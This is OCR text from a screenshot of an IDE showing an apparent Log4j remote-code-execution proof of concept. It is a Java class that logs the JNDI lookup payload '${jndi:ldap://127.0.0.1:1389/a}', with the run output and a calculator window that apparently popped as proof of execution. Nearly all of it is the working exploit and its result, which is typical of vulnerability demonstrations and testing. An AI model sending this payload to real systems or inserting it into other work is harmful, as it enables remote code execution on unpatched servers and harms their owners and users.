 apache-log4j-poc-main [log4j-rce
.idea
src
target
log4j-rce.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9
10 logger.error("${jndi:ldap://127.0.0.1:1389/a}");
11 }
12 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Run: log4j
I:\Ruanjian\java8\jdk1.8.0_131\bin\java.exe ...
00:28:58.012 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:1389/a}
Process finished with exit code 0